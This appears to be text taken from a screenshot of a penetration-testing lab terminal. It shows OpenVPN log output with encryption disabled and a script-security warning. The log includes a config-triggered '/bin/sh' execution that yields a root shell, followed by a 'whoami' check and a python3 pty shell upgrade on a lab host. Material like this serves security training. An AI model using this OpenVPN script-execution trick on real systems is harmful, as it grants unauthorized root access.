 2025-02-02 08:10:13 OpenVPN 2.5.5 x86_64-pc-linux-gnu [SSL (OpenSSL)] [LZO] [LZ4] [EPOLL] [PKCS11] [MH/PKTINFO] [AEAD] built on M
ar 22 2022
2025-02-02 08:10:13 library versions: OpenSSL 3.0.2 15 Mar 2022, LZO 2.10
2025-02-02 08:10:13 NOTE: the current --script-security setting may allow this configuration to call user-defined scripts
2025-02-02 08:10:13 ******* WARNING *******: All encryption and authentication features disabled -- All data will be tunnelled as
clear text and will not be protected against man-in-the-middle changes. PLEASE DO RECONSIDER THIS CONFIGURATION!
2025-02-02 08:10:13 /bin/sh -c sh null 1500 1500   init
# whoami
root
# python -c 'import pty; pty.spawn("/bin/bash")'
sh: 2: python: not found
# python3 -c 'import pty; pty.spawn("/bin/bash")'
root@vpn:/home/offsec#
历史 选项